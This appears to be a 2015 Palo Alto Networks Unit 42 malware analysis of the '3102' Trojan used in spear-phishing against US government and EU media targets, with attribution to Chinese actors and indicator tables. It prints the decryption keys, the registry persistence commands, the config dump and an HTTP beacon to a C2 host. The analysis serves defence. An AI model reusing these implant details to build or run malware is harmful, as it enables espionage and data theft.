# Chinese Actors Use '3102' Malware in Attacks on US Government and EU Media

researchcenter.paloaltonetworks.com/2015/09/chinese-actors-use-3102-malware-in-attacks-on-us-government-and-eu-media/

Robert Falcone, Jen Miller-Osborn September 23, 2015

By Robert Falcone and Jen Miller-Osborn

September 23, 2015 at 3:00 PM

Category: Malware, Threat Prevention, Unit 42

Tags: 3102, 9002, AutoFocus, Evilgrab, Traps, Trojan, WildFire

On May 6 and May 11, 2015, Unit 42 observed two targeted attacks, the first against the U.S. government and the second on a European media company. Threat actors delivered the same document via spear-phishing emails to both organizations. The actors weaponized the delivery document to install a variant of the '9002' Trojan called '3102' that heavily relies on plugins to provide functionality needed by the actors to carry out on their objectives.

The 3102 payload used in this attack also appears to be related to the Evilgrab payload delivered in the watering hole attack hosted on the President of Myanmar's website in May 2015. Additionally, we uncovered ties between the C2 infrastructure and individuals in China active in online hacking forums that claim to work in Trojan development.

Palo Alto Networks WildFire detected the payload delivered in these spear-phishing attacks as malicious, and the payload was also tagged in Palo Alto Networks AutoFocus as 9002.

***UPDATE 9/24/2015:*** The Palo Alto Networks platform detects the 3012 malware with its spyware signature 9002.RAT.Gen Command And Control Traffic (ID# 14359).

## Delivery Document

The delivery document attached to the two spear-phishing attacks was an Excel document that exploits CVE-2012-0158, specifically exploiting a vulnerability in the MSComctlLib.TreeView ActiveX control. The malicious Excel document had a filename of電郵名單.xls, which translates from Chinese to "email list.xls". Upon successful exploitation, the malicious Excel document installs a payload and opens a decoy document. The decoy document displays a list of names and email addresses of individuals allegedly associated with the Hong Kong Professional Teachers' Union.

## 9002 Trojan: 3102 VariantThe threat actors weaponized the malicious Excel spreadsheet to extract and execute an initial payload, which is a dropper with a filename DW20.dll that we track as DoWork. This DoWork variant writes a second sample to the %TEMP% folder with a temporary filename and executes it.

Figure 1. Malware Execution Flow

The second payload extracts shellcode from a resource named "RES" and decrypts it by subjecting the resource to the RC4 algorithm twice, first using a key of "Oq9n01Ca9g" and then using the key "12345678". The shellcode then installs the actual payload of this attack by saving the 3102 payload to "C:\Program Files\Common Files\ODBC\Mshype.dll" and adding persistence via a registry key "HKCU\Software\TransPan\RunPath". The second payload is also responsible for writing the 3102 Trojan's 504-byte configuration to the registry, specifically in the key "HKCU\Software\TransPan\mshtm".

The actors use a clever anti-analysis trick that stores the configuration in the registry, as the 3102 sample does not contain the configuration itself and relies on the second payload mentioned above to be operational. The second payload deletes itself from the system after itexecutes, suggesting that the malware authors added the configuration saving functionality in the second payload to thwart researchers seeking to extract C2 information from the 3102 sample itself.

The functional payload uses the string “3102” as the first four-byes of its network communications with its C2 server, which is the basis for the name ‘3102’. In May 2014, Cylance published an article on a targeted attack against a Chinese national that delivered the 3102 variant of 9002. When comparing the attacks, we found the following commonalities:

1. Same Mshype.dll filename and file system path for the payload.
2. Mshype.dll is signed using the same digital certificate belonging to A’digm, Inc.
3. Shares same registry key for persistence: HKCU\Software\Microsoft\Windows\CurrentVersion\Run\KB923561: "rundll32.exe "C:\Program Files\Common Files\ODBC\Mshype.dll",Process32First”.
4. The dropper creates the same registry key: HKCU\Software\TransPan\RunPath: "rundll32.exe "C:\Program Files\Common Files\ODBC\Mshype.dll",Process32First".
5. Saves its configuration to the same registry key: HKCU\Software\TransPan\mshtm
6. Uses the same key logging plugin.
7. Shares common C2 communication protocols.

While similarities exist to the payload discussed in Cylance’s article, it is worth exploring some specific attributes and behaviors of the 3102 payload used in the May 2015 attacks on the U.S. government and the European media organization to gain a better understanding of the treat actors involved.

This 3102 payload saves the configuration seen in Figure 2 to the registry. The C2 domain “ericgoodman.serveblog[.]net” exists within this configuration; however, the configuration also contains the domain “fordnsdynamic.no-ip[.]org” that does not appear to be used anywhere within the Trojan’s code.

```
00000000  6e 66 32 30 31 35 30 34  00 00 00 00 00 00 00 00  |nf201504........|
*
00000020  65 72 69 63 67 6f 6f 64  6d 61 6e 2e 73 65 72 76  |ericgoodman.serv|
00000030  65 62 6c 6f 67 2e 6e 65  74 00 00 00 00 00 00 00  |eblog.net.......|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 bb 01 00 00  66 00 6f 00 72 00 64 00  |........f.o.r.d.|
00000060  6e 00 73 00 64 00 79 00  6e 00 61 00 6d 00 69 00  |n.s.d.y.n.a.m.i.|
00000070  63 00 2e 00 33 00 75 00  74 00 69 00 6c 00 69 00  |c...3.u.t.i.l.i.|
00000080  74 00 69 00 65 00 73 00  2e 00 63 00 6f 00 6d 00  |t.i.e.s...c.o.m.|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 bb 01 00 00  |................|
000000c0  64 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |d...............|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000120  00 00 00 00 00 00 00 00  00 00 00 00 02 00 00 00  |................|
00000130  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000160  00 00 00 00 38 04 00 00  00 00 00 00 00 00 00 00  |....8...........|
00000170  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000001d0  00 00 00 00 00 00 00 00  76 32 2e 38 00 00 00 00  |........v2.8....|
000001e0  00 00 00 00 00 00 00 00  01 00 00 00 00 00 00 00  |................|
000001f0  ff ff ff ff ff ff ff ff                           |........|
```Figure 2. 3102 Configuration Saved to the Registry

The Trojan also contains several debug messages that reference the domain “www.aestheticismwoods[.]com”, which is a C2 domain referenced in the Cylance article. This 3102 sample never communicates with this domain, suggesting that the malware author did not remove debugging messages introduced in previous samples of 3102 when compiling the particular sample used in these attacks. The unnecessary inclusion of these two domains suggests that the author of this 3102 sample is rather sloppy with code changes and lacks a sense of operational security.

## C2 Communication

To interact with compromised systems, the actors rely on the 3102 Trojan to communicate with its C2 server using one of two different communication methods. The Trojan’s primary method involves using a custom protocol that has a static string of “3102” as the first four bytes of each transmission and uses LZO to compress its data. Each transmission contains the size of the LZO compressed data immediately after the “3102” string, followed by the length of the decompressed data, and finally the compressed data itself. Figure 3 shows a sample of the custom protocol beacon sent from the 3102 variant and the response received from its C2 server.

```
00000000  33 31 30 32 0c 00 00 00  08 00 00 00 19 ff ff ff 3102.... ........
00000010  ff 00 00 00 00 11 00 00                          ........
    00000000  33 31 30 32 0c 00 00 00  08 00 00 00 19 ff ff ff 3102.... ........
    00000010  ff 00 00 00 00 11 00 00                          ........
```

Figure 3. Custom Protocol Used by 3102 to Communicate with C2 server

The second method 3102 used for C2 communications employs basic HTTP POST requests. Figure 4 shows an example HTTP request sent from the 3102 Trojan to its C2 server. The URL within the POST request is a hexadecimal value that increments with each request. The content in the HTTP POST, specifically the “AA” string, the content-length of 2 and the user-agent of “lynx” are hardcoded into the 3102 Trojan.

```
POST /0 HTTP/1.1
User-Agent: lynx
Host: ericgoodman.serveblog.net
Content-Length: 2
Connection: Keep-Alive
Cache-Control: no-cache

AA
```Figure 4. HTTP POST Request Created by 3102

Once communications are established between the 3102 Trojan and its C2 server, the threat actors can interact with the compromised system and act on their objectives.

## Capabilities and Plugins

The 3102 Trojan by itself does not contain much in the form of functional capabilities; rather, it is a modular Trojan that requires external plugins to provide capabilities. Therefore, the threat actors must provide plugins in the form of dynamic link libraries (DLL) that the Trojan will load manually. The author of 3102 chose to manually load the libraries in an attempt to evade antivirus engines that scan libraries loaded using the conventional LoadLibraryA and LoadLibraryW API functions.

During these two attacks, the actors used two different methods to load plugins in the 3102 Trojan. A third method existed in the code base, but was unused. We will discuss the three loading techniques and the plugins that the actors loaded onto compromised systems.

### Embedded Plugins

3102 can load embedded plugins by manually loading a DLL that exists within the Trojan without saving the plugin to the file system. The sample used in the attacks described in this article contained only one plugin with the filename of "KeyLogger.dll." We obtained the filename "KeyLogger.dll" from the 'OriginalFilename' field in the VERSIONINFO resource of the DLL. As this filename suggests, this plugin provides key logging functionality for the 3102 Trojan by monitoring keystrokes and logging them to a file named "temp_k.ax". The keylogger also encrypts the logged keystrokes saved to temp_k.ax by using an XOR algorithm with 0x56 as the key.

### Plugins over the Wire

3102 can also load plugins provided directly from the C2 server. This method manually loads a DLL from the network communications without saving the DLL to the disk, making it difficult for antivirus products to detect its malicious functionality. After manually loading the plugins, 3102 will run the plugin by calling the function "CreatePluginObj" within the plugin's export address table (EAT).

During analysis of the attacks, we observed the threat actor sending three different plugins to the 3102 Trojan from the C2 server. The 3102 Trojan loaded these plugins, which allowed the actor to use the added functionality to interact with the compromised system. The plugins are not saved to disk, so we extracted and decompressed each plugin from a packet capture and obtained their filenames from the 'OriginalFilename' field in the VERSIONINFO resource of the DLL.The first plugin has a filename of "DownFileS.dll" and enables 3102 to carry out file system activities, such as reading, writing and searching for files, as well as enumerating storage devices and volumes. The second plugin is called "FileManagerS.dll" and has a great deal of functionality overlap with the DownFileS.dll plugin, but it contains the added ability to remove folders and execute files. The third and final plugin provided by the C2 server is called "ScreenSpyS.dll" and allows for screen capture and allows the operator to interact with the system by sending key strokes, mouse movements and mouse clicks.

### Plugins from the File System

Lastly, 3102 can manually load plugins directly from a file named "temp_plugin.ax". This plugin loading method allows the Trojan to save plugins to disk so they persist system reboots. The "temp_plugin.ax" file can contain multiple plugins, as 3102 will read the entire temp_plugin.ax file and parse its contents for plugins stored in the following structure:

| Offset | Description |
|---|---|
| 0-1 | Single byte XOR key |
| 4-8 | Length of cipher text |
| 8 | Filename of plugin in unicode |
| 528 | Beginning of cipher text |

We did not observe the threat actors using this method in this attack; however, it is possible that the threat actors could use the "DownFileS.dll" or "FileManagerS.dll" plugins obtained from the C2 to install plugins that use this loading method.

## Connection to Watering Hole Attack and Chinese Threat Actors

As previously mentioned, the malware author signed the 3102 sample delivered in the attacks discussed in this article using a digital certificate issued to A'digm, Inc. The same digital certificate was used to sign a separate 9002 malware sample, which also shared the C2 domain "dns.mailpseonfz[.]com" with a second 9002 sample that was not signed with the A'digm Inc. certificate. The unsigned 9002 sample was also configured to use the domain "dns.websecexp[.]com" as an additional C2 server. This domain was the C2 server used by the Evilgrab payload delivered in the watering hole attack on the President of Myanmar's website that we discussed in a blog post on June 11, 2015. Figure 5 shows the relationship between the spear-phishing and watering hole attacks.Figure 5. Link Between Samples Signed by A'digm, Inc Certificate and the Watering Hole on President of Myanmar's Website

While it should be noted that dissimilar groups can sign their Trojans using the same digital certificate, we believe that the same threat group is likely involved with both the spear-phishing attacks discussed in this article and the watering hole attacks hosted on the President of Myanmar's website. We believe this as it appears that a common malware author may be involved because the compile times for the 3102 sample (2014-02-28 07:40:37 UTC) and 9002 sample signed by A'digm, Inc. (2014-02-28 08:07:48 UTC) were less than a half hour from each other.

Additionally, we have not found many other malware samples signed with this certificate, indicating it is not in widespread use.

While researching the mailpseonfz[.]com and websecexp[.]com domains that created the correlation between the watering hole and spear-phishing attacks, we noticed that these two domains had historic registrant email addresses that were also used in online forums, primarily in Chinese, discussing hacking, Trojan development, and website defacements. The domain websecexp[.]com was originally registered in 2013 with the email 'bychinahacker@gmail.com'.It has since been updated, but the domain has been actor controlled the entire time. Research on this email shows it has been tied to multiple website defacements and is also used a contact email within multiple Chinese hacking forums as well as for a company located in Guangzhou.

Figure 6. Screenshot of one of the website defacements.

For a brief period in late 2011 and early 2012, the registrant email for mailpseonfz[.]com was ‘bubai2012@163[.]com’. The domain was under actor control the entire time, but currently has the registrant information hidden using a registrant protection service. When researching the registrant email we found ties to a Chinese forum advertising for a Software Security Engineer position in Shanghai in 2007. One responder requested to be contacted at that email address and said he or she worked in “Trojan testing.”

## Conclusion

Unit 42 detected a cyber espionage group attacking the U.S. government and a European media organization within days of each other using a spear-phishing attack to deliver a variant of the 9002 Trojan called 3102. During the attack, the threat actor provided the 3102 Trojan with three plugins, which allowed the actors to interact with a compromised system’s file system, log keystrokes and perform screen-capturing activities.

The threat actors signed the 3102 payload with a digital certificate that was also used to sign a 9002 sample that has ties to the Evilgrab payload delivered by the watering hole hosted on the President of Myanmar’s website. Because that certificate doesn’t seem to be in widespread use and the samples were compiled within thirty minutes of each other, we believe the same threat group conducted both of these attacks. The threat group uses both spear-phishing and watering hole attack vectors, along with different families of malware to target individuals and groups of interest. However, while they use different attack vectors and malware, this threat group also seems to reuse significant portions of their infrastructure between attacks, which aides in detection and proactive mitigation.Research on registrant information used to set up infrastructure for these attacks led to ties within the hacking community in China, indicating the threat group behind this activity is likely Chinese-based. Interestingly, the tie to a private Chinese company further indicates they are likely being hired as contractors, in contrast to threat groups like APT1 that are associated with the Chinese military.

The files used in this attack are properly classified as malicious by WildFire. Users of Palo Alto Networks Traps advanced endpoint protection are protected from exploitation of the CVE-2012-0158 vulnerability if they have not been able to patch their systems. AutoFocus users can find more information on samples and indicators related to this attack by viewing the 9002 tag.

## Files

| Filename | SHA256 |
| --- | --- |
| 電郵名單.xls | 6ec4ec93409227e225d1d9fcf23ac3b73bbcf534e38628ca51e161efa1239f29 |
| DW20.dll | dd7bb7544d27114a3ac7c95302c215c1bbd4ddf7bcd8c5fdc3df1c9935c60359 |
| %TEMP%\<temporary filename>.tmp | 6f1b5f73bf33112737418b52b2f2de4e10747d979789531f8992691dda6a0dbb |
| Mshype.dll | 4a4f4a1a0db0d8b169c214d495049dc7bc1a55d011c0db3ad2aea0e2587afab6 |

## 3102 Plugins

| Filename | SHA256 |
| --- | --- |
| KeyLogger.dll | 2656335c9faf75a29d47002f3a54c503cbeee419fa841de0d8f9a3d4dee19c89 |
| DownFileS.dll | bcba4361ba4d0344bb0ed1080fa2fcd3dbdf7e1e91b4d1c85ff8e7091de24ef7 |
| FileManagerS.dll | 7db917f8fdd62f321e7547d9bea572670051c44080b1df91f69fad9894fd4fff |
| ScreenSpyS.dll | 084f01caf66abfd1f0f3669edfba9e07ea0b436820180d2af066d91642a79794 |

## Indicators

| Type | Value |
| --- | --- |
| Mutex | DATA_RUN_MYWAY |
| Certificate | A'digm, Inc. |
| Domain | ericgoodman.serveblog[.]net || | |
|---|---|
| Registry Key | HKCU\Software\TransPan\mshtm |
| Registry Key | HKCU\Software\TransPan\RunPath |
| Domain | dns.websecexp[.]com |
| Domain | dns.mailpseonfz[.]com |
| Registrant Email | bychinahacker@gmail[.]com |
| Registrant Email | bubai2012@163[.]com |
| Filename | temp_k.ax |
| Filename | temp_plugin.ax |

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.